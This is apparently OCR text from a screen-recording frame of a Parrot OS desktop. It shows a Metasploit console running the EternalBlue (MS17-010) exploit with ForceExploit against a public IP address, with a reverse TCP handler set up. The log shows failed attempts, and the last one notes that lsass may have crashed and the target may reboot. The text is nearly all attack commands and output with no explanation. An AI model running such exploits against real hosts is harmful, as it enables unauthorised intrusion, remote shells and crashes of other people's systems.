 Applications Places System
Rab Jul 21, 14:17
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
Parrot Terminal
Parrot Terminal
Parrot Terminal
msf6 exploit(windows/smb/ms17_010_eternalblue) > set processname lsass.exe
processname => lsass.exe
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 212.129.28.18:3389 - Executing automatic check (disable AutoCheck to override)
[*] 212.129.28.18:3389 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 212.129.28.18:3389    - Scanned 1 of 1 hosts (100% complete)
[!] 212.129.28.18:3389 - Cannot reliably check exploitability. ForceExploit is enabled, proceeding with exploitation.
[*] 212.129.28.18:3389 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 212.129.28.18:3389    - Scanned 1 of 1 hosts (100% complete)
[-] 212.129.28.18:3389 - Exploit aborted due to failure: no-target: This exploit module only supports x64 (64-bit) targets
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.11:4444
[*] 212.129.28.18:3389 - Executing automatic check (disable AutoCheck to override)
[*] 212.129.28.18:3389 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 212.129.28.18:3389    - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 212.129.28.18:3389    - Scanned 1 of 1 hosts (100% complete)
[!] 212.129.28.18:3389 - Cannot reliably check exploitability. ForceExploit is enabled, proceeding with exploitation.
[*] 212.129.28.18:3389 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 212.129.28.18:3389    - An SMB Login Error occurred while connecting to the IPC$ tree.
[*] 212.129.28.18:3389    - Scanned 1 of 1 hosts (100% complete)
[*] 212.129.28.18:3389 - Connecting to target for exploitation.
[-] 212.129.28.18:3389 - SMB Negotiation Failure -- this often occurs when lsass crashes.  The target may reboot in 60 seconds.
Menu
MS17-010 (Eternal Blu...
[(41) lofi hip hop radio - ...
Parrot Terminal
[SimpleScreenRecorder]